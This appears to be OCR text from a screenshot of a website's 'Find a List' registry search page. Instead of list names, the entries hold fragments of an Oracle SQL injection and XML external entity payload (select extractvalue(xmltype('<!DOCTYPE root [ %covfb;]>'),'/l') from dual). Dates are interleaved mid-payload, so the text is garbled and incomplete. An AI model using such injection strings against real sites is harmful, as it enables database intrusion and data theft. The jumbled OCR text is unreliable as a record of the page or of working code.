
0
Search for:
Search
Find a List
Find a List
Find Someone's List
Date
List Name
Name
Added
(select
September
extractvalue(xmltype(‘<!DOCTYPE
25, 2020
root [ %covfb;]>’),’/l’) from dual)
(select
September
extractvalue(xmltype(‘<!DOCTYPE